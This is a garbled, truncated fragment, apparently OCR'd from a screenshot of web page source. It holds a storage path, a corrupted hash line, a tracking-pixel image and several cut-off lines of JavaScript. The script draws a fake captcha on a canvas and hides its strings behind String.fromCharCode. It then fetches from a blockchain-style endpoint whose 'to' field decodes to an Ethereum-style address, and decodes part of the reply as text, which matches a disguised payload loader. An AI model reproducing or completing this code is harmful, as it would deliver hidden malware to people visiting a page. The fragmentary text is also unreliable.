
Hash-sum — ۶۰۱۸۷۶۹۵۲۹۹۷۱a1b96f0f62c70bbda4b
Updated on: 2026-06-02
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRe
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod